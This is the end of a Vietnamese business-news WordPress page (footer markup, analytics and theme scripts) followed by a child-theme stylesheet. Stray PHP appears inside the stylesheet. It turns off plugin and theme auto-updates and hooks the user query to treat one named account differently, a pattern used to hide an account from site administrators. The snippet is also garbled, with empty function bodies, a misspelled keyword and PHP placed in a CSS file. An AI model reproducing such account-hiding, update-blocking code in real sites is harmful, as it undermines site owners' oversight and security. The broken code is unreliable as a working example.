<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Kinh Tế &amp; Đầu Tư. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: Kinh Tế &amp; Đầu Tư						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-child\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNHRY2465F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNHRY2465F');
</script>		<div class="rh-cover noscroll gr-8 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://kinhtevadautu.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/kinhtevadautu.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script>
var agsjmn=function(t){"use strict";return{init:function(){0==agsjmn.ads_state()&&agsjmn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".agsjmn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://kinhtevadautu.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){agsjmn.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0
body_size: 156
content:
/*
Theme Name: Bầu Đá Child Theme
Theme URI: https://thich8.com/
Version: 1.0.0
Description: Designed by <a href="https://thich8.com/">Bầu Đá</a>
Author: Bầu Đá
Author URI: https://thich8.com/
Text Domain: publisher
Copyright: (c) 2016 Bầu Đá
Template: publisher
*/
//Tắt tính năng tự động cập nhật Plugin WordPress
add_filter( 'auto_update_plugin', '__return_false' );
// Tắt tính năng tự động cập nhật Theme WordPress
add_filter( 'auto_update_theme', '__return_false' );


// Ẩn thành viên
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
  global $current_user;
  $username = $current_user->user_login;
  if ($username == 'thongit1988') { 
  }
  else {
    global $wpdb;
    
  }
}
unction hide_user_count(){
?><?php
}
add_action('admin_head','hide_user_count');